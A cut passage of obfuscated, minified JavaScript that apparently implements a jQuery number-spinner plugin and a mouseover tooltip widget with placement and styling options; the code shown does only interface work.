_0x4fc284<this[_0xc035fe(0xff3,'\x76\x45\x38\x35')]?_0x4fc284=this[_0xc035fe(0x102c,'\x75\x5d\x7a\x4b')]:_0x4fc284>this[_0xc035fe(0x6cf,'\x64\x41\x5e\x67')]?_0x4fc284=this[_0xc035fe(0x6cf,'\x64\x41\x5e\x67')]:_0x4c79f6[_0xc035fe(0x10fe,'\x72\x49\x63\x50')](_0x4c79f6['\x52\x6f\x72\x66\x56'](_0x4c79f6['\x72\x49\x62\x54\x71'](_0x4fc284,this[_0xc035fe(0x84e,'\x78\x6f\x23\x5b')]),this['\x73\x74\x65\x70']),0x0)&&this[_0xc035fe(0x89f,'\x34\x6c\x47\x6e')]&&(_0x4fc284=_0x4c79f6[_0xc035fe(0x69c,'\x5d\x42\x72\x6c')](Math[_0xc035fe(0xdc1,'\x34\x6c\x47\x6e')](_0x4c79f6[_0xc035fe(0xca3,'\x63\x71\x24\x48')](_0x4fc284-this[_0xc035fe(0xcbd,'\x72\x49\x63\x50')],this[_0xc035fe(0x76c,'\x55\x4e\x68\x26')])),this[_0xc035fe(0x866,'\x38\x30\x5d\x61')])+this[_0xc035fe(0x92e,'\x32\x68\x34\x68')]),_0x4fc284;}},{'\x6b\x65\x79':_0x282396(0x8e8,'\x5e\x46\x24\x26'),'\x76\x61\x6c\x75\x65':function(){var _0x522d6a=_0x282396;if(this[_0x522d6a(0x811,'\x55\x6b\x4c\x43')]&&_0x2e7be3[_0x522d6a(0x10b6,'\x55\x4e\x68\x26')](this['\x76\x61\x6c\x75\x65']+this[_0x522d6a(0x916,'\x6c\x4b\x21\x49')],this['\x6d\x61\x78']))return this[_0x522d6a(0xaec,'\x29\x7a\x24\x29')]=this[_0x522d6a(0x1187,'\x6c\x4b\x21\x49')],void this[_0x522d6a(0x1074,'\x76\x45\x38\x35')]();this[_0x522d6a(0x54c,'\x31\x37\x38\x65')]+=this['\x73\x74\x65\x70'],this['\x75\x70\x64\x61\x74\x65\x56\x61\x6c\x75\x65']();}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0xe69,'\x50\x30\x73\x65')],'\x76\x61\x6c\x75\x65':function(){var _0x2f1813=_0x282396;if(this[_0x2f1813(0x846,'\x21\x7a\x73\x5a')]&&_0x4c79f6[_0x2f1813(0x575,'\x54\x62\x34\x58')](_0x4c79f6[_0x2f1813(0x4d7,'\x40\x36\x75\x59')](this[_0x2f1813(0x1039,'\x55\x6b\x4c\x43')],this[_0x2f1813(0x955,'\x34\x6c\x47\x6e')]),this[_0x2f1813(0xc6d,'\x40\x36\x75\x59')]))return this[_0x2f1813(0x1039,'\x55\x6b\x4c\x43')]=this['\x6d\x69\x6e'],void this[_0x2f1813(0x411,'\x40\x36\x75\x59')]();this[_0x2f1813(0x927,'\x40\x36\x75\x59')]-=this[_0x2f1813(0x100e,'\x5e\x46\x24\x26')],this[_0x2f1813(0xdb1,'\x4d\x41\x40\x6c')]();}},{'\x6b\x65\x79':_0x282396(0x21f,'\x55\x6b\x4c\x43'),'\x76\x61\x6c\x75\x65':function(_0x412647){var _0x277915=_0x282396;this[_0x277915(0x755,'\x55\x77\x70\x7a')]=_0x412647;}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0x796,'\x4d\x41\x40\x6c')],'\x76\x61\x6c\x75\x65':function(_0x325052){var _0x5d7f4e=_0x282396;this[_0x5d7f4e(0x687,'\x64\x41\x5e\x67')]=_0x325052;}},{'\x6b\x65\x79':_0x4c79f6['\x6b\x72\x70\x49\x7a'],'\x76\x61\x6c\x75\x65':function(){var _0x31372f=_0x282396;_0x2e7be3[_0x31372f(0xbf1,'\x56\x4d\x43\x25')](this[_0x31372f(0x583,'\x75\x5d\x7a\x4b')],this[_0x31372f(0xc1b,'\x74\x77\x5b\x61')])||this[_0x31372f(0x1162,'\x44\x33\x57\x2a')]<this[_0x31372f(0x9ed,'\x31\x37\x38\x65')]||(this[_0x31372f(0xf0b,'\x66\x4d\x72\x38')]['\x66\x69\x6e\x64']('\x69\x6e\x70\x75\x74')[_0x31372f(0x8bf,'\x32\x70\x24\x5a')](this['\x76\x61\x6c\x75\x65']),this['\x73\x65\x74\x41\x64\x64\x44\x69\x73\x61\x62\x6c\x65'](_0x2e7be3['\x48\x63\x78\x42\x74'](this[_0x31372f(0xd7a,'\x63\x71\x24\x48')],this[_0x31372f(0x100d,'\x78\x6f\x23\x5b')])),this[_0x31372f(0x1e4,'\x21\x7a\x73\x5a')](_0x2e7be3['\x48\x63\x78\x42\x74'](this[_0x31372f(0x99b,'\x67\x63\x64\x6d')],this[_0x31372f(0x5de,'\x66\x4d\x72\x38')])));}},{'\x6b\x65\x79':_0x4c79f6['\x6c\x75\x7a\x70\x67'],'\x76\x61\x6c\x75\x65':function(){var _0x5654da=_0x282396;return this[_0x5654da(0xba9,'\x34\x6c\x47\x6e')]['\x66\x69\x6e\x64'](_0x2e7be3[_0x5654da(0x3ba,'\x58\x33\x73\x38')])[_0x5654da(0x112d,'\x41\x29\x58\x57')]();}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0xe38,'\x67\x63\x64\x6d')],'\x76\x61\x6c\x75\x65':function(_0x5b0792){var _0x322f05=_0x282396;this[_0x322f05(0xbea,'\x5e\x46\x24\x26')]=_0x5b0792,this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x322f05(0xd89,'\x6a\x25\x6c\x51')](_0x322f05(0x90c,'\x40\x36\x75\x59'))[_0x322f05(0x5e1,'\x50\x30\x73\x65')](this[_0x322f05(0x1039,'\x55\x6b\x4c\x43')]);}},{'\x6b\x65\x79':'\x73\x65\x74\x41\x64\x64\x44\x69\x73\x61\x62\x6c\x65','\x76\x61\x6c\x75\x65':function(_0x201de2){var _0xdc6551=_0x282396;_0x201de2?this[_0xdc6551(0xfc6,'\x64\x41\x5e\x67')][_0xdc6551(0x536,'\x55\x4e\x68\x26')](_0x4c79f6['\x4d\x4b\x65\x6f\x70'])[_0xdc6551(0x4ba,'\x55\x77\x70\x7a')](_0xdc6551(0xc59,'\x56\x4d\x43\x25')):this[_0xdc6551(0xa40,'\x55\x4e\x68\x26')][_0xdc6551(0x1cc,'\x38\x44\x35\x31')](_0x4c79f6[_0xdc6551(0x2ee,'\x31\x29\x23\x6c')])[_0xdc6551(0x960,'\x41\x29\x58\x57')](_0x4c79f6[_0xdc6551(0x4a2,'\x67\x63\x64\x6d')]);}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0x5af,'\x21\x7a\x73\x5a')],'\x76\x61\x6c\x75\x65':function(_0x5d3ff5){var _0x296ef7=_0x282396;_0x5d3ff5?this[_0x296ef7(0xf0b,'\x66\x4d\x72\x38')][_0x296ef7(0xcdc,'\x21\x30\x59\x59')](_0x296ef7(0x101e,'\x52\x7a\x70\x49'))[_0x296ef7(0xb64,'\x24\x65\x4a\x73')](_0x2e7be3['\x65\x50\x44\x45\x64']):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x296ef7(0x7ae,'\x76\x45\x38\x35')](_0x2e7be3[_0x296ef7(0xcf3,'\x31\x29\x23\x6c')])['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x296ef7(0xa8e,'\x32\x68\x34\x68'));}}]),_0x26c77f;}());$['\x66\x6e']['\x70\x6f\x72\x53\x70\x69\x6e\x6e\x65\x72']=function(_0xc51d0e){var _0x42f649=_0x35097d;for(var _0x3dfb8b=arguments[_0x42f649(0x350,'\x32\x68\x34\x68')],_0x1823d2=new Array(_0x4c79f6['\x66\x42\x45\x64\x55'](_0x3dfb8b,0x1)?_0x3dfb8b-0x1:0x0),_0x2e415f=0x1;_0x4c79f6[_0x42f649(0xf22,'\x38\x44\x35\x31')](_0x2e415f,_0x3dfb8b);_0x2e415f++)_0x1823d2[_0x2e415f-0x1]=arguments[_0x2e415f];if('\x67\x65\x74\x56\x61\x6c'===_0xc51d0e){var _0x4f8be0=(0x0,_0x53f93e[_0x42f649(0x578,'\x55\x6b\x4c\x43')])(this['\x67\x65\x74'](0x0),_0x205450,_0x4c79f6[_0x42f649(0x812,'\x72\x49\x63\x50')]);return _0x4f8be0[_0xc51d0e]();}return this[_0x42f649(0x54d,'\x31\x59\x5e\x78')](function(_0x1f0e85,_0x3fc0f1){var _0x4205b6=_0x42f649,_0x23d152=(0x0,_0x53f93e['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x3fc0f1,_0x205450,_0x4c79f6[_0x4205b6(0xae5,'\x5d\x42\x72\x6c')]);_0x4c79f6[_0x4205b6(0x549,'\x79\x35\x31\x5a')]==typeof _0xc51d0e&&_0x23d152[_0xc51d0e][_0x4205b6(0xf21,'\x31\x29\x23\x6c')](_0x23d152,_0x1823d2);});},$['\x66\x6e'][_0x35097d(0x8c3,'\x21\x7a\x73\x5a')][_0x35097d(0xfa6,'\x56\x4d\x43\x25')]=_0x205450,(_0x4c79f6[_0x35097d(0x86a,'\x54\x4d\x56\x42')]($,document)['\x6f\x6e'](_0x4c79f6[_0x35097d(0xa6a,'\x74\x77\x5b\x61')],'\x2e\x70\x6f\x72\x2d\x6e\x75\x6d\x62\x65\x72\x2d\x70\x69\x63\x6b\x65\x72\x2d\x69\x6e\x70\x75\x74',function(_0x2095fe){var _0x367b4=_0x35097d;$(_0x2095fe[_0x367b4(0xace,'\x58\x33\x73\x38')])[_0x367b4(0x112b,'\x34\x6c\x47\x6e')](_0x4c79f6[_0x367b4(0xeb0,'\x31\x29\x23\x6c')])[_0x367b4(0xa57,'\x72\x49\x63\x50')](_0x4c79f6[_0x367b4(0xc41,'\x38\x30\x5d\x61')]);}),_0x4c79f6[_0x35097d(0xcb1,'\x5d\x42\x72\x6c')]($,document)['\x6f\x6e'](_0x4c79f6[_0x35097d(0xe90,'\x24\x65\x4a\x73')],_0x4c79f6[_0x35097d(0x789,'\x31\x37\x38\x65')],function(_0x1499c1){var _0x2d3a15=_0x35097d;_0x4c79f6[_0x2d3a15(0x58f,'\x66\x72\x6b\x52')]($,_0x1499c1[_0x2d3a15(0x114d,'\x5e\x46\x24\x26')])[_0x2d3a15(0xfa0,'\x40\x36\x75\x59')](_0x4c79f6[_0x2d3a15(0x479,'\x5e\x46\x24\x26')])[_0x2d3a15(0x7af,'\x54\x62\x34\x58')](_0x4c79f6[_0x2d3a15(0x58b,'\x78\x6f\x23\x5b')]);}),_0x4c79f6[_0x35097d(0x98b,'\x29\x7a\x24\x29')]($,document)['\x6f\x6e'](_0x4c79f6['\x51\x50\x51\x45\x43'],_0x4c79f6['\x4d\x4b\x65\x6f\x70'],function(_0x7350e6){var _0x561962=_0x35097d;_0x4c79f6[_0x561962(0x608,'\x5e\x46\x24\x26')]($,_0x7350e6['\x74\x61\x72\x67\x65\x74'])['\x63\x6c\x6f\x73\x65\x73\x74'](_0x4c79f6['\x42\x47\x76\x6e\x4f'])[_0x561962(0x778,'\x63\x71\x24\x48')](_0x4c79f6[_0x561962(0x1139,'\x72\x49\x63\x50')]);}),_0x4c79f6[_0x35097d(0xa04,'\x32\x68\x34\x68')]($,document)[_0x35097d(0x4da,'\x52\x7a\x70\x49')](function(){var _0x3f302f=_0x35097d;$(_0x4c79f6[_0x3f302f(0x11a2,'\x52\x7a\x70\x49')])['\x70\x6f\x72\x53\x70\x69\x6e\x6e\x65\x72'](),_0x4c79f6['\x59\x52\x65\x75\x51']($,_0x3f302f(0x10c0,'\x61\x25\x64\x54'))[_0x3f302f(0x8c3,'\x21\x7a\x73\x5a')](_0x4c79f6[_0x3f302f(0xf55,'\x58\x33\x73\x38')]);}));var _0x40e198=_0x205450;_0x1b0898[_0x35097d(0xf04,'\x41\x29\x58\x57')]=_0x40e198;},function(_0x323e32,_0x559564,_0xc1d2e1){'use strict';var _0x5cc2c4=_0x19fd73,_0x15ba69={'\x61\x45\x77\x55\x41':function(_0x2c3b09,_0x49ba71){return _0x2c3b09(_0x49ba71);},'\x70\x51\x53\x75\x74':_0x5cc2c4(0xf66,'\x31\x29\x23\x6c'),'\x6d\x66\x50\x4a\x66':function(_0x7fcc22,_0x5e4e46){return _0x7fcc22===_0x5e4e46;},'\x44\x47\x50\x4e\x70':_0x5cc2c4(0xc8e,'\x54\x62\x34\x58'),'\x7a\x62\x62\x54\x6b':_0x5cc2c4(0x7f0,'\x31\x37\x38\x65'),'\x6c\x6b\x72\x51\x47':_0x5cc2c4(0x693,'\x30\x30\x78\x56'),'\x52\x65\x79\x6e\x53':_0x5cc2c4(0x874,'\x41\x29\x58\x57'),'\x4a\x6f\x4a\x50\x4b':function(_0x573abb,_0x46a039){return _0x573abb+_0x46a039;},'\x48\x4a\x53\x65\x63':'\x62\x6f\x64\x79','\x6e\x74\x63\x4e\x76':function(_0xf8af51,_0x18518c){return _0xf8af51===_0x18518c;},'\x6e\x75\x78\x55\x72':'\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x62\x74\x6d\x56\x56':function(_0x36a152,_0x144035){return _0x36a152(_0x144035);},'\x5a\x70\x46\x56\x74':_0x5cc2c4(0x322,'\x59\x73\x21\x72'),'\x70\x46\x47\x62\x6c':_0x5cc2c4(0x820,'\x31\x29\x23\x6c'),'\x49\x76\x6b\x76\x6c':function(_0x55de23){return _0x55de23();},'\x54\x4b\x43\x76\x70':function(_0x12a832){return _0x12a832();},'\x66\x43\x44\x58\x42':function(_0x5e8788){return _0x5e8788();},'\x6e\x53\x70\x4d\x47':function(_0x4990c2,_0x183325){return _0x4990c2+_0x183325;},'\x57\x6d\x50\x44\x59':_0x5cc2c4(0x11b6,'\x64\x41\x5e\x67'),'\x50\x78\x59\x4c\x68':function(_0x513476,_0x295331){return _0x513476(_0x295331);},'\x46\x43\x74\x68\x72':function(_0x60c2b9,_0x1ee36,_0x5605a1){return _0x60c2b9(_0x1ee36,_0x5605a1);},'\x6a\x63\x52\x65\x50':_0x5cc2c4(0xe66,'\x58\x33\x73\x38'),'\x46\x46\x53\x7a\x54':_0x5cc2c4(0xc98,'\x59\x73\x21\x72'),'\x65\x42\x75\x52\x6e':function(_0x859731,_0x47dd17){return _0x859731===_0x47dd17;},'\x75\x57\x6d\x68\x4b':function(_0x1cf2b7,_0x29cbc1){return _0x1cf2b7+_0x29cbc1;},'\x78\x54\x79\x51\x4d':function(_0x352b95,_0x47a9bf){return _0x352b95-_0x47a9bf;},'\x61\x42\x4d\x43\x45':function(_0x17b383,_0x502cc3){return _0x17b383===_0x502cc3;},'\x57\x6e\x44\x46\x7a':_0x5cc2c4(0x104e,'\x5e\x46\x24\x26'),'\x67\x50\x77\x71\x74':function(_0xdf7038,_0x292311){return _0xdf7038===_0x292311;},'\x74\x53\x4b\x77\x58':_0x5cc2c4(0x977,'\x30\x30\x78\x56'),'\x79\x79\x69\x6a\x46':_0x5cc2c4(0xe02,'\x41\x29\x58\x57'),'\x57\x69\x53\x59\x4f':_0x5cc2c4(0x706,'\x21\x7a\x73\x5a'),'\x47\x49\x61\x41\x41':'\x35\x70\x78','\x6e\x48\x67\x62\x47':function(_0x1912ba,_0xfbe082){return _0x1912ba+_0xfbe082;},'\x67\x56\x4e\x46\x54':_0x5cc2c4(0x49b,'\x21\x30\x59\x59'),'\x78\x47\x4e\x65\x58':function(_0x5dbc97,_0x46eec7){return _0x5dbc97+_0x46eec7;},'\x55\x55\x74\x4b\x4a':function(_0x5dccfa,_0x165e91){return _0x5dccfa-_0x165e91;},'\x79\x54\x63\x55\x61':'\x74\x6f\x70\x2d\x72\x69\x67\x68\x74','\x6e\x50\x78\x4b\x6e':function(_0x7d5134,_0x251a73){return _0x7d5134+_0x251a73;},'\x54\x6e\x48\x44\x74':function(_0x4f5bc5,_0x26164a){return _0x4f5bc5-_0x26164a;},'\x6e\x4b\x70\x69\x6c':function(_0x37eb20,_0x52cb50){return _0x37eb20+_0x52cb50;},'\x6e\x77\x4b\x79\x73':function(_0x588750,_0x46494c){return _0x588750-_0x46494c;},'\x69\x63\x6e\x78\x73':_0x5cc2c4(0x3b6,'\x32\x7a\x72\x6d'),'\x72\x46\x62\x69\x6b':_0x5cc2c4(0xeb1,'\x55\x77\x70\x7a'),'\x6c\x69\x6f\x75\x4b':function(_0x22fb82,_0x39f709){return _0x22fb82-_0x39f709;},'\x66\x49\x4a\x70\x56':'\x6c\x65\x66\x74\x2d\x62\x6f\x74\x74\x6f\x6d','\x77\x61\x4a\x64\x65':_0x5cc2c4(0xbe1,'\x30\x30\x78\x56'),'\x76\x77\x4e\x69\x4d':'\x72\x69\x67\x68\x74\x2d\x74\x6f\x70','\x65\x77\x4b\x50\x48':function(_0x41f096,_0x4371c5){return _0x41f096+_0x4371c5;},'\x50\x6f\x57\x61\x71':_0x5cc2c4(0xb7c,'\x21\x7a\x73\x5a'),'\x61\x59\x5a\x74\x6f':function(_0x581d2f,_0x215b61){return _0x581d2f+_0x215b61;},'\x43\x6a\x44\x44\x4c':function(_0x560fc3,_0x2d72c1){return _0x560fc3+_0x2d72c1;},'\x71\x6e\x6b\x50\x79':'\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x20\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x20','\x41\x47\x6b\x57\x58':function(_0x1a078c,_0x20f64a){return _0x1a078c+_0x20f64a;},'\x6d\x43\x70\x64\x68':function(_0xb18ed,_0x18c1af){return _0xb18ed+_0x18c1af;},'\x6f\x72\x49\x79\x51':function(_0x2ec045,_0x5d86b4){return _0x2ec045(_0x5d86b4);},'\x4d\x55\x7a\x63\x49':'\x64\x61\x72\x6b','\x74\x50\x62\x4a\x54':_0x5cc2c4(0x391,'\x6c\x4b\x21\x49'),'\x6f\x7a\x72\x77\x75':'\x63\x6c\x69\x63\x6b','\x70\x61\x54\x47\x50':_0x5cc2c4(0x493,'\x52\x7a\x70\x49'),'\x53\x4d\x77\x63\x49':_0x5cc2c4(0x937,'\x40\x36\x75\x59'),'\x66\x58\x51\x62\x62':_0x5cc2c4(0x8e2,'\x41\x29\x58\x57'),'\x76\x46\x45\x5a\x54':_0x5cc2c4(0xd04,'\x66\x4d\x72\x38'),'\x44\x53\x51\x78\x55':_0x5cc2c4(0x1016,'\x58\x33\x73\x38')};Object[_0x5cc2c4(0xfb3,'\x30\x30\x78\x56')](_0x559564,_0x15ba69[_0x5cc2c4(0xc5e,'\x72\x49\x63\x50')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x559564[_0x5cc2c4(0xe0a,'\x72\x49\x63\x50')]=void 0x0;var _0x3ab14c;_0x3ab14c='',_0x15ba69['\x50\x78\x59\x4c\x68']($,document)['\x62\x69\x6e\x64'](_0x15ba69[_0x5cc2c4(0x118d,'\x66\x4d\x72\x38')],function(_0x2637fa){var _0x37043f=_0x5cc2c4,_0x39042e=_0x2637fa[_0x37043f(0xf71,'\x34\x6c\x47\x6e')],_0x1444ae=_0x2637fa[_0x37043f(0xceb,'\x5e\x46\x24\x26')],_0x2c48c5=_0x2637fa[_0x37043f(0xe3f,'\x38\x44\x35\x31')];if(_0x15ba69[_0x37043f(0x3a4,'\x6a\x25\x6c\x51')]($,_0x2c48c5)[_0x37043f(0x72d,'\x31\x29\x23\x6c')](_0x15ba69['\x70\x51\x53\x75\x74'])){var _0x27a283=_0x2c48c5[_0x37043f(0x2db,'\x71\x48\x40\x77')],_0x11234a=_0x2637fa['\x6f\x72\x69\x67\x69\x6e\x61\x6c\x45\x76\x65\x6e\x74'][_0x37043f(0x65c,'\x50\x30\x73\x65')];if(_0x15ba69['\x6d\x66\x50\x4a\x66'](_0x15ba69[_0x37043f(0xdf4,'\x76\x45\x38\x35')],_0x11234a)){if(_0x3ab14c=_0x27a283,_0x2c48c5[_0x37043f(0xe59,'\x21\x30\x59\x59')]='',_0x27a283)$(_0x15ba69[_0x37043f(0xc46,'\x52\x7a\x70\x49')],{'\x74\x65\x78\x74':_0x27a283,'\x63\x6c\x61\x73\x73':_0x15ba69['\x6c\x6b\x72\x51\x47']})[_0x37043f(0xec1,'\x30\x30\x78\x56')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x15ba69[_0x37043f(0xa39,'\x38\x30\x5d\x61')],'\x74\x6f\x70':_0x15ba69[_0x37043f(0x766,'\x32\x70\x24\x5a')](_0x1444ae,0xa),'\x6c\x65\x66\x74':_0x39042e})[_0x37043f(0xd78,'\x6a\x25\x6c\x51')](_0x15ba69[_0x37043f(0x577,'\x54\x4d\x56\x42')]);}else _0x15ba69[_0x37043f(0x915,'\x29\x7a\x24\x29')](_0x15ba69['\x6e\x75\x78\x55\x72'],_0x11234a)?(_0x3ab14c&&(_0x2c48c5[_0x37043f(0xea1,'\x24\x65\x4a\x73')]=_0x3ab14c),_0x15ba69[_0x37043f(0xf51,'\x44\x33\x57\x2a')]($,_0x15ba69['\x5a\x70\x46\x56\x74'])['\x72\x65\x6d\x6f\x76\x65']()):_0x15ba69[_0x37043f(0xaea,'\x37\x33\x6e\x49')](_0x15ba69['\x70\x46\x47\x62\x6c'],_0x11234a)&&_0x15ba69['\x61\x45\x77\x55\x41']($,'\x2e\x70\x6f\x72\x2d\x74\x69\x74\x6c\x65\x2d\x74\x69\x70\x73')[_0x37043f(0x2ae,'\x21\x30\x59\x59')]({'\x74\x6f\x70':_0x15ba69[_0x37043f(0xb12,'\x40\x36\x75\x59')](_0x1444ae,0xa),'\x6c\x65\x66\x74':_0x39042e});}});var _0x445fb8=function(_0x37c474,_0x1af19c){var _0x5d80ce=_0x5cc2c4,_0x4cb3b9={'\x5a\x57\x4a\x4b\x4c':_0x5d80ce(0x99a,'\x31\x37\x38\x65'),'\x50\x5a\x77\x6a\x48':_0x15ba69[_0x5d80ce(0x32c,'\x4d\x41\x40\x6c')],'\x64\x56\x75\x73\x46':function(_0x129e78,_0x25507d){return _0x15ba69['\x67\x50\x77\x71\x74'](_0x129e78,_0x25507d);},'\x4b\x51\x4f\x69\x4c':_0x15ba69[_0x5d80ce(0xba5,'\x79\x35\x31\x5a')],'\x5a\x53\x66\x46\x46':_0x5d80ce(0x2d2,'\x64\x41\x5e\x67'),'\x78\x49\x68\x4d\x43':function(_0x3b5b55,_0x124858){return _0x3b5b55-_0x124858;},'\x61\x48\x6e\x52\x73':_0x15ba69[_0x5d80ce(0x278,'\x32\x68\x34\x68')],'\x5a\x58\x6e\x43\x61':'\x62\x6f\x74\x74\x6f\x6d','\x67\x44\x71\x65\x59':_0x15ba69[_0x5d80ce(0xa0f,'\x41\x29\x58\x57')],'\x6e\x68\x6d\x4e\x4d':'\x64\x61\x72\x6b','\x66\x57\x76\x4a\x79':function(_0x502bb5,_0x17eb89){return _0x502bb5+_0x17eb89;},'\x47\x78\x64\x6e\x72':function(_0x55d05f,_0x299452){var _0x224df8=_0x5d80ce;return _0x15ba69[_0x224df8(0x430,'\x4f\x4a\x64\x64')](_0x55d05f,_0x299452);},'\x69\x51\x41\x77\x61':_0x5d80ce(0x6b3,'\x40\x36\x75\x59'),'\x4d\x41\x42\x77\x55':_0x15ba69[_0x5d80ce(0x839,'\x64\x41\x5e\x67')],'\x45\x55\x6d\x79\x4a':function(_0x3d11c9,_0x5ca218){var _0x5ceabd=_0x5d80ce;return _0x15ba69[_0x5ceabd(0xbf4,'\x4d\x41\x40\x6c')](_0x3d11c9,_0x5ca218);},'\x41\x64\x4e\x53\x79':_0x15ba69[_0x5d80ce(0xad1,'\x76\x45\x38\x35')],'\x52\x45\x77\x4c\x46':function(_0x33010c,_0x2300c7){var _0x2369d6=_0x5d80ce;return _0x15ba69[_0x2369d6(0xaac,'\x31\x59\x5e\x78')](_0x33010c,_0x2300c7);},'\x4c\x6c\x66\x6f\x79':function(_0xeeb319,_0x300ecc){var _0x10275c=_0x5d80ce;return _0x15ba69[_0x10275c(0x591,'\x31\x37\x38\x65')](_0xeeb319,_0x300ecc);},'\x44\x6c\x47\x76\x7a':'\x63\x61\x6c\x63\x28\x35\x30\x25\x20\x2d\x20\x36\x70\x78\x29','\x43\x6c\x79\x56\x79':_0x15ba69[_0x5d80ce(0x218,'\x64\x41\x5e\x67')],'\x4c\x4c\x72\x72\x61':function(_0x4bc4d7,_0x5e758c){return _0x15ba69['\x6e\x50\x78\x4b\x6e'](_0x4bc4d7,_0x5e758c);},'\x59\x65\x71\x53\x5a':function(_0x43b1f8,_0x499f62){return _0x15ba69['\x54\x6e\x48\x44\x74'](_0x43b1f8,_0x499f62);},'\x61\x58\x73\x4c\x50':function(_0x2f2d69,_0x270f45){var _0x41a81e=_0x5d80ce;return _0x15ba69[_0x41a81e(0xd32,'\x79\x35\x31\x5a')](_0x2f2d69,_0x270f45);},'\x45\x58\x78\x63\x4e':function(_0x5cb13e,_0x353ad8){var _0x2fbeb8=_0x5d80ce;return _0x15ba69[_0x2fbeb8(0x551,'\x32\x7a\x72\x6d')](_0x5cb13e,_0x353ad8);},'\x69\x61\x7a\x76\x54':function(_0x1cebb3,_0x20a031){return _0x1cebb3+_0x20a031;},'\x74\x73\x4a\x6d\x72':function(_0x28e5bf,_0x388f7e){return _0x28e5bf/_0x388f7e;},'\x4d\x47\x44\x46\x6b':function(_0x27059d,_0x530a07){return _0x15ba69['\x6e\x77\x4b\x79\x73'](_0x27059d,_0x530a07);},'\x73\x44\x4d\x75\x42':_0x15ba69['\x69\x63\x6e\x78\x73'],'\x69\x71\x78\x4b\x74':_0x15ba69['\x72\x46\x62\x69\x6b'],'\x4d\x50\x4a\x77\x53':function(_0x23b105,_0x393ff4){return _0x15ba69['\x78\x54\x79\x51\x4d'](_0x23b105,_0x393ff4);},'\x63\x59\x6d\x6b\x7a':function(_0x4afd64,_0x490e84){var _0x227484=_0x5d80ce;return _0x15ba69[_0x227484(0x42c,'\x66\x4d\x72\x38')](_0x4afd64,_0x490e84);},'\x51\x4c\x56\x73\x57':_0x15ba69[_0x5d80ce(0x2e3,'\x71\x48\x40\x77')],'\x73\x53\x43\x4e\x59':function(_0x83acf1,_0x2f514d){var _0xe08979=_0x5d80ce;return _0x15ba69[_0xe08979(0x53b,'\x66\x4d\x72\x38')](_0x83acf1,_0x2f514d);},'\x6c\x5a\x74\x4d\x53':function(_0x20fe5e,_0x4884cd){return _0x20fe5e-_0x4884cd;},'\x45\x76\x67\x65\x68':function(_0x348779,_0x2d203b){return _0x348779+_0x2d203b;},'\x6a\x74\x73\x76\x6f':_0x15ba69['\x77\x61\x4a\x64\x65'],'\x47\x65\x53\x51\x43':_0x15ba69[_0x5d80ce(0xeeb,'\x63\x71\x24\x48')],'\x62\x78\x6f\x5a\x59':function(_0x2de657,_0x3ebddd){return _0x15ba69['\x65\x77\x4b\x50\x48'](_0x2de657,_0x3ebddd);},'\x68\x66\x6b\x4c\x71':function(_0x5cbf18,_0x23f79a){return _0x5cbf18+_0x23f79a;},'\x49\x76\x79\x53\x63':_0x5d80ce(0x333,'\x61\x25\x64\x54'),'\x68\x4e\x47\x7a\x43':_0x15ba69[_0x5d80ce(0xfcb,'\x74\x77\x5b\x61')],'\x4e\x43\x4c\x64\x49':function(_0x425e0b,_0x5ccda2){return _0x425e0b+_0x5ccda2;},'\x61\x5a\x62\x44\x6f':function(_0x5b6dd1,_0xe3a8e7){var _0x1ed70d=_0x5d80ce;return _0x15ba69[_0x1ed70d(0xf76,'\x64\x41\x5e\x67')](_0x5b6dd1,_0xe3a8e7);},'\x50\x77\x47\x64\x44':function(_0x1c408e,_0x49193a){return _0x1c408e-_0x49193a;},'\x66\x65\x67\x42\x6d':function(_0x5715de,_0xdb2c96){var _0x5dd41e=_0x5d80ce;return _0x15ba69[_0x5dd41e(0xe31,'\x61\x25\x64\x54')](_0x5715de,_0xdb2c96);},'\x75\x61\x56\x41\x7a':function(_0x1319bb,_0x343d9d){var _0x358f24=_0x5d80ce;return _0x15ba69[_0x358f24(0x772,'\x4d\x41\x40\x6c')](_0x1319bb,_0x343d9d);},'\x72\x79\x7a\x7a\x79':function(_0x41f850,_0x1b6ba4){var _0x43a13e=_0x5d80ce;return _0x15ba69[_0x43a13e(0xc51,'\x54\x62\x34\x58')](_0x41f850,_0x1b6ba4);},'\x63\x74\x59\x5a\x52':_0x15ba69[_0x5d80ce(0x43b,'\x29\x7a\x24\x29')],'\x70\x45\x6d\x74\x54':_0x5d80ce(0xdee,'\x4d\x41\x40\x6c'),'\x72\x77\x61\x4b\x52':function(_0x56116f,_0x50091b){var _0x5c6c64=_0x5d80ce;return _0x15ba69[_0x5c6c64(0x65a,'\x29\x7a\x24\x29')](_0x56116f,_0x50091b);},'\x45\x41\x71\x61\x4d':function(_0x248972,_0x10841f){return _0x15ba69['\x55\x55\x74\x4b\x4a'](_0x248972,_0x10841f);},'\x6a\x62\x64\x50\x71':function(_0x355f84,_0x11b758){var _0x63729=_0x5d80ce;return _0x15ba69[_0x63729(0xf8c,'\x66\x4d\x72\x38')](_0x355f84,_0x11b758);},'\x48\x6c\x4e\x62\x64':function(_0x46d18e,_0x3fced9){return _0x46d18e+_0x3fced9;},'\x50\x50\x7a\x56\x49':function(_0x49f63f,_0xc4c665){var _0x576a68=_0x5d80ce;return _0x15ba69[_0x576a68(0x452,'\x37\x33\x6e\x49')](_0x49f63f,_0xc4c665);},'\x6e\x4e\x72\x73\x4e':function(_0x3e278a,_0x137560){var _0x12dace=_0x5d80ce;return 